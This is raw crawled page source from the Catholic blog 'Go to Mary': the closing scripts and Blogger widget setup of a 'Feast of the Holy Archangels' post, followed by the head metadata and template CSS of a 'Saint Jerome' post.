var i='<div class="pinit-wrapper"style="display:none;position:absolute;z-index:9999;cursor:pointer;" ><a href="http://pinterest.com/pin/create/button/?url='+pinitURL+'" target="_blank"><img class="pinimg" style="-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;box-shadow:none;background:transparent;margin:0;padding:0;border:0;" src="'+bs_pinButtonURL+'" title="Pin on Pinterest"></a></div>';var j=a.parent().is('a')?a.parent():a;if(!j.next().hasClass('pinit-wrapper')){j.after(i);if(typeof l==='undefined'){j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible'")}else{j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible';clearTimeout(bsButtonHover)")}}
var k=j.next(".pinit-wrapper");k.css({"top":d,"left":e});k.css("visibility","visible");k.stop().fadeTo(300,1.0,function(){$(this).show()})});$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,.block-image .thumb a').on('mouseleave',function(){if(/msie [1-8]./.test(navigator.userAgent.toLowerCase())){var a=$(this).next('.pinit-wrapper');var b=$(this).parent('a').next('.pinit-wrapper');l=setTimeout(function(){a.stop().css("visibility","hidden");b.stop().css("visibility","hidden")},3000)}else{$('.pinit-wrapper').stop().fadeTo(0,0.0)}})}});
//]]>
</script>
<!--Page Navigation Ends -->
<!-- pop up start -->
<!-- <style> #to-popup-form,#to-popupbody{display:none;position:fixed;z-index:999}#tech-ornate-subscribe input.submit,.s-box-container .s-box h3.sbox-headline{text-transform:uppercase;font-family:Oswald,sans-serif}#tech-ornate-subscribe input.submit,#to-popupbody .pbLink,.s-box-container .s-box h3.sbox-headline,div.s-box-pitems{font-family:Oswald,sans-serif}#to-popupbody{width:100%;height:100%;left:0;top:0;background-color:transparent;background:rgba(0,0,0,.5)}#to-popup-form{width:700px;height:400px;background:#fff;border-top:6px solid #ddd;border-image:-webkit-linear-gradient(left,red,#00f 33%,#ff0 66%,green) 1%;padding:8px;font-size:13px}#to-popup-dismiss{background: #606061; color: #FFFFFF; line-height: 25px; position: absolute; right: -12px; text-align: center; top: -10px; width: 24px; text-decoration: none; font-weight: bold; -webkit-border-radius: 12px; -moz-border-radius: 12px; border-radius: 12px; -moz-box-shadow: 1px 1px 3px #000; -webkit-box-shadow: 1px 1px 3px #000; box-shadow: 1px 1px 3px #000}.s-box-container{height:350px!important;overflow:hidden}.s-box-container .s-box i.sboxicon{margin:0 0 0 15px!important;padding:0!important;color:#8b0000}.s-box-container .s-box h3.sbox-headline{display:inline;padding:0!important;margin:0 0 0 10px!important;font-size:24px;color:#006400}.s-box-container .s-box:nth-child(1){width:40%;height:350px;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2ZAF9QSrhaCQb3RsDOmI2xsBpO8tLi_4RF3AXXpRM79EFrB3Eq8vbFRpHYZxy7XEqtyfhhsnobNedQqWhLQl1D0Sh-wfxphBqvtyDcSxyqp0AtwcQsVl_-jsjU_6HkgioZhyphenhyphentr-t52Qc/s200/GotoMary+Logo+round.png);background-repeat:no-repeat;background-size:165px 165px;background-position:100% 95%}.s-box-container .s-box:nth-child(2){width:58.5%;height:350px}.s-box-container .s-box{background-color:#fff;display:inline-block;height:350px;overflow:hidden}div.s-box-pitems{list-style-type:none;padding:10px 5px 0 30px!important}p.s-box-items:before{content:&quot;\2713&quot;;color:#006400;margin-right:10px}p.s-box-items{font-weight:500;font-size:14px;line-height:normal!important;margin:0;padding:1px;color:#333}#tech-ornate-subscribe{position:relative;background:#fff;padding:26px;height:auto;overflow:hidden}#tech-ornate-subscribe p.btext{margin:30px 0!important;padding:0opacity: .8;font-size:13px!important;line-height:20px;color:#333;text-align:center}#tech-ornate-subscribe input{border:none;height:45px;width:100%;box-sizing:border-box;margin:0;box-shadow:none;padding:10px 0;text-align:center;border-radius:0}#tech-ornate-subscribe input.email-field{background-position:5px 14px!important;background:url() no-repeat #F1F1F1;padding:10px;border-radius:5px;border:1px solid #CCC;-moz-border-radius:5px;-webkit-border-radius:5px;box-shadow:0 1px 1px #CCC inset,0 1px 0 #FFF;-moz-box-shadow:0 1px 1px #ccc inset,0 1px 0 #fff;-webkit-box-shadow:0 1px 1px #CCC inset,0 1px 0 #FFF}#tech-ornate-subscribe input:focus{color:#333;border-color:#E8C291;background-color:#FFF;outline:0;box-shadow:0 0 0 1px #E8C291 inset;-moz-box-shadow:0 0 0 1px #e8c291 inset;-webkit-box-shadow:0 0 0 1px #E8C291 inset}#tech-ornate-subscribe input:focus::-webkit-input-placeholder{color:transparent!important}#tech-ornate-subscribe input:focus:-moz-input-placeholder{color:transparent!important}#tech-ornate-subscribe input:focus::-moz-input-placeholder{color:transparent!important}#tech-ornate-subscribe input.submit{font-weight:550;font-size:16px;background:#FFF;margin-top:20px;color:#f47555;box-shadow:0 1px 2px 0 rgba(0,0,0,.05);cursor:pointer;border:1px solid #CCC;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}#tech-ornate-subscribe input.submit:hover{background:#f03636;color:#fff}#to-popupbody .pbLink{color:#111;font-size:10px;position:absolute;padding:8px 0;width:650px;left:570px;top:366px}.pbLink a{color:#000;text-decoration:none}.pbLink a:hover{color:#fff}@media only screen and (max-width:480px){#to-popup-form,#to-popupbody{display:none!important}//.s-box-container .s-box:nth-child(1),//.s-box-container .s-box:nth-child(2) p{display:none}//.s-box-container .s-box:nth-child(2){height:100%;width:180px}} </style> <div id='to-popupbody'> <div id='to-popup-form'> <a href='' id='to-popup-dismiss'>x</a> <div class='s-box-container'> <div class='s-box'> <i class='sboxicon fa fa-envelope fa-3x'/><h3 class='sbox-headline'>Get Updates On</h3> <div class='s-box-pitems'> <p class='s-box-items'>Saint of the Day</p> <p class='s-box-items'>New Posts</p> <p class='s-box-items'>Straight Into Your INBOX!</p> </div> </div> <div class='s-box'> <div id='tech-ornate-subscribe'> <p class='btext'>Receive daily email on the Saint of the Day plus other new posts from Go to Mary. <br/>Unsubscribe anytime.</p><form action='https://feedburner.google.com/fb/a/mailverify' method='post' onsubmit='window.open(&apos;https://feedburner.google.com/fb/a/mailverify?uri=GoToMary&apos;, &apos;popupwindow&apos;, &apos;scrollbars=yes,width=550,height=520&apos;);return true' target='popupwindow'> <input class='email-field' name='email' placeholder='Email address' type='text'/> <input name='uri' type='hidden' value='GoToMary'/> <input name='loc' type='hidden' value='en_US'/> <input class='submit' type='submit' value='Subscribe Now'/> </form> </div> </div> </div> <div class='pbLink' id='pb'> Powered by <a href='https://bloggersorigin.com/' id='clink' rel='nofollow' target='_blank'>BloggersOrigin</a></div> </div> </div> <script> //<![CDATA[ function loadPopup(){0==popupStatus&&($("#to-popupbody").fadeIn("slow"),$("#to-popup-form").fadeIn("slow"),popupStatus=1)}function disablePopup(){1==popupStatus&&($("#to-popupbody").fadeOut("slow"),$("#to-popup-form").fadeOut("slow"),popupStatus=0)}function centerPopup(){var a=document.documentElement.clientWidth,b=document.documentElement.clientHeight,c=$("#to-popup-form").height(),d=$("#to-popup-form").width();$("#to-popup-form").css({position:"absolute",top:b/2-c/2,left:a/2-d/2}),$("#to-popupbody").css({height:b})}var popupStatus=0;$(document).ready(function(){1!=$.cookie("anewsletter")&&(centerPopup(),loadPopup()),$("#to-popup-dismiss").click(function(){disablePopup(),$.cookie("anewsletter","1",{expires:7})}),$(document).keypress(function(a){27==a.keyCode&&1==popupStatus&&(disablePopup(),$.cookie("anewsletter","1",{expires:7}))})}),$(document).ready(function(){function a(){window.location.assign("https://bloggersorigin.com/")}function b(){0===$("#pb").length?a():0===$("#clink").length?a():"https://bloggersorigin.com/"!==$("#clink").attr("href")?a():"BloggersOrigin"!==$("#clink").text()&&a()}b(),setInterval(function(){b()},5e3)}),jQuery.cookie=function(a,b,c){if(arguments.length>1&&"[object Object]"!==String(b)){if(c=jQuery.extend({},c),null!==b&&void 0!==b||(c.expires=-1),"number"==typeof c.expires){var d=c.expires,e=c.expires=new Date;e.setDate(e.getDate()+d)}return b=String(b),document.cookie=[encodeURIComponent(a),"=",c.raw?b:encodeURIComponent(b),c.expires?"; expires="+c.expires.toUTCString():"",c.path?"; path="+c.path:"",c.domain?"; domain="+c.domain:"",c.secure?"; secure":""].join("")}c=b||{};var f,g=c.raw?function(a){return a}:decodeURIComponent;return(f=new RegExp("(?:^|; )"+encodeURIComponent(a)+"=([^;]*)").exec(document.cookie))?g(f[1]):null}; //]]> </script> -->
<!-- pop up end -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7YowcfM1_LvapFETv4d0NRWyUCDg:1768444272586';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6341347506660230936','//www.gotomary.com/2018/09/feast-of-holy-archangels.html','6341347506660230936');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6341347506660230936', 'title': 'Go to Mary', 'url': 'https://www.gotomary.com/2018/09/feast-of-holy-archangels.html', 'canonicalUrl': 'https://www.gotomary.com/2018/09/feast-of-holy-archangels.html', 'homepageUrl': 'https://www.gotomary.com/', 'searchUrl': 'https://www.gotomary.com/search', 'canonicalHomepageUrl': 'https://www.gotomary.com/', 'blogspotFaviconUrl': 'https://www.gotomary.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Go to Mary - Atom\x22 href\x3d\x22https://www.gotomary.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Go to Mary - RSS\x22 href\x3d\x22https://www.gotomary.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Go to Mary - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6341347506660230936/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Go to Mary - Atom\x22 href\x3d\x22https://www.gotomary.com/feeds/6137154312894897871/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9795349122293743', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '6137154312894897871', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYk34eDRZZy_AtSVOQhYLGU86gZyoXsxktxwgXe5PqPXEQa9p6XCMunfHKg0GkXv9bAyrcyWFh9xZIQu4oECE9ZOYhQBkx0CUqOxxE7JrN-3JTiyqMb50fMEQHkZSsyVxmg8gft-Kgovw/s72-c/Archangels_in_Emly-300x225.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYk34eDRZZy_AtSVOQhYLGU86gZyoXsxktxwgXe5PqPXEQa9p6XCMunfHKg0GkXv9bAyrcyWFh9xZIQu4oECE9ZOYhQBkx0CUqOxxE7JrN-3JTiyqMb50fMEQHkZSsyVxmg8gft-Kgovw/s1600/Archangels_in_Emly-300x225.jpg', 'pageName': 'Feast of the Holy Archangels', 'pageTitle': 'Go to Mary: Feast of the Holy Archangels', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Feast of the Holy Archangels', 'description': 'A blog consecrated to Our Lady, posting about saints, prayers, and the Catholic Faith.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYk34eDRZZy_AtSVOQhYLGU86gZyoXsxktxwgXe5PqPXEQa9p6XCMunfHKg0GkXv9bAyrcyWFh9xZIQu4oECE9ZOYhQBkx0CUqOxxE7JrN-3JTiyqMb50fMEQHkZSsyVxmg8gft-Kgovw/s1600/Archangels_in_Emly-300x225.jpg', 'url': 'https://www.gotomary.com/2018/09/feast-of-holy-archangels.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6137154312894897871}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/230470005-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'main', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'main', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch2', 'sidebar', document.getElementById('BlogSearch2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Instagram Widget', document.getElementById('HTML5'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gotomary.com/2018/09/saint-jerome.html
body_size: 52502
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script crossorigin='anonymous' src='https://kit.fontawesome.com/c9e0dd2607.js'></script>
<meta charset='utf-8' content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700%7CNoto+Sans:400,400i,700%7CSacramento%7CBad+Script" media="all" rel="stylesheet" type="text/css">
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.gotomary.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.gotomary.com/2018/09/saint-jerome.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Go to Mary - Atom" href="https://www.gotomary.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Go to Mary - RSS" href="https://www.gotomary.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Go to Mary - Atom" href="https://www.blogger.com/feeds/6341347506660230936/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Go to Mary - Atom" href="https://www.gotomary.com/feeds/594688117628395466/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_KEKiozuSjT-td2D_8n-EzokJoPkzMrF4qrIHhZuTFgrlVHnh7cdgCI3nNOutFoftTgBdOIxl6qXHfh5s3toeJAE0puhgNsuwA_zeQNHnmRbZIUR8v3ZXh-A-isBLY63whxRDsIoqon4/s1600/337px-Bernardino_Pinturicchio_-_Saint_Jerome_in_the_Wilderness_-_Walters_371089-211x300.jpg' rel='image_src'/>
<meta content='https://www.gotomary.com/2018/09/saint-jerome.html' property='og:url'/>
<meta content='Saint Jerome' property='og:title'/>
<meta content='A blog consecrated to Our Lady, posting about saints, prayers, and the Catholic Faith.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_KEKiozuSjT-td2D_8n-EzokJoPkzMrF4qrIHhZuTFgrlVHnh7cdgCI3nNOutFoftTgBdOIxl6qXHfh5s3toeJAE0puhgNsuwA_zeQNHnmRbZIUR8v3ZXh-A-isBLY63whxRDsIoqon4/w1200-h630-p-k-no-nu/337px-Bernardino_Pinturicchio_-_Saint_Jerome_in_the_Wilderness_-_Walters_371089-211x300.jpg' property='og:image'/>
<title>
Saint Jerome - Go to Mary
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Saint Jerome' property='og:title'/>
<meta content='https://www.gotomary.com/2018/09/saint-jerome.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_KEKiozuSjT-td2D_8n-EzokJoPkzMrF4qrIHhZuTFgrlVHnh7cdgCI3nNOutFoftTgBdOIxl6qXHfh5s3toeJAE0puhgNsuwA_zeQNHnmRbZIUR8v3ZXh-A-isBLY63whxRDsIoqon4/s1600/337px-Bernardino_Pinturicchio_-_Saint_Jerome_in_the_Wilderness_-_Walters_371089-211x300.jpg' property='og:image'/>
<meta content='Go to Mary' property='og:site_name'/>
<meta content='https://www.gotomary.com/' name='twitter:domain'/>
<meta content='Saint Jerome' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_KEKiozuSjT-td2D_8n-EzokJoPkzMrF4qrIHhZuTFgrlVHnh7cdgCI3nNOutFoftTgBdOIxl6qXHfh5s3toeJAE0puhgNsuwA_zeQNHnmRbZIUR8v3ZXh-A-isBLY63whxRDsIoqon4/s1600/337px-Bernardino_Pinturicchio_-_Saint_Jerome_in_the_Wilderness_-_Walters_371089-211x300.jpg' name='twitter:image'/>
<meta content='Saint Jerome' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Juliet
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Background Settings" selector="body">
<Variable name="mainbgcolor" description="Main Background Color" type="color" default="#ffffff" />
</Group>
<Group description="Header Background Settings" selector="body">
<Variable name="headbgcolor" description="Header Background" type="color" default="#ffffff" />
</Group>
<Group description="Main Settings" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#e8707c" />
<Variable name="textcolor" description="Primary Text Color" type="color" default="#434343" />
</Group>
<Group description="Footer Background Settings" selector="body">
<Variable name="footbgcolor" description="Footer Background" type="color" default="#ffffff" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar, .post-author-widget, .post-author-social, .Attribution {   height:0px;   visibility:hidden;   display:none   }
.feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Playfair Display';
font-weight: 400;
color: #444;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbyfnSylwgmAlBHESR23pV7KVx42wiNQsGYiwf0r706CIs3UFWVe1xghe1W5JJWpnmkMPjfzaRof7r7zyn3PiUcMBNawRxNmnM9c_kZKDb4ELzKg3uDrxyEDpgysfby_8kSyXPJUoBsE0/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3gQmGB9LwyQvWFUpzkjiK6jE1hoElNyfRWXXiu8tBPveeag4IcxEFG5SMbyJknWprGln3cru_oQwgbaCcncyBevJ1j1SbnMJlaaLLXbusZg23tVvKFu0pB3eoaZUvSqef9HqqlPMx9rc/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
/* max-width: 100%;*/
height: 100%;
}
.status-msg-border {
border: 0;
}
.status-msg-body {
color: #434343;
letter-spacing: 0px;
font-weight: 400;
background: #f9f9f9;
border: 1px solid #f5f5f5;
}
* {
outline: 0;
transition: all .2s ease;
-webkit-transition: all .2s ease;
-moz-transition: all .2s ease;
-o-transition: all .2s ease;
box-sizing: border-box;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:'Noto Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background-color:#ffffff;
/*background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMpAxrywJkuBm2qNaO73BmdMz7VnCsu2rIBi2CdpENFdBgi8NwCWDvebfoIn2I5wOZevqZ-sw5aCxvu28etsut1Gxr3uTKxRBx4RJUw9d0jX01NUcFbTEeI1KML10G_CfsFPu6PsOj3H8/s1600/Go+to+Mary+-+to+Jesus+through+Mary+banner.jpg);*/
background-position: center top;
background-repeat: no-repeat;
background-size:100%;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;box-shadow:0 0 5px RGBA(0, 0, 0, 0)}
.row{width:1120px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 30px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 67%;
max-width: 750px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
}
#header {
padding: 0px 0px 30px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #e8707c;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: capitalize;
font-weight: 700;
font-style: italic;
letter-spacing: 0px;
text-shadow: 5px 5px 0 rgba(206, 0, 0, 0.11);
font-family:'Sacramento', cursive;
}
#header .description {
letter-spacing: 1px;
text-transform: lowercase;
font-family: 'Bad Script', cursive;
font-size: 18px;
font-weight: 400;
}
#header img {
margin: 15px auto 0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:45px;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 45px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
}
.menu-wrap {
margin:0 auto;
position: relative;
border-top: 1px dashed #e8707c;
border-bottom: 1px dashed #e8707c;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #e8707c
}
#menu ul > li > a {
color: #000;
font-size: 16px;
line-height: 45px;
display: inline-block;
text-transform: capitalize;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: Bad Script;
font-weight: bold;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
-webkit-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
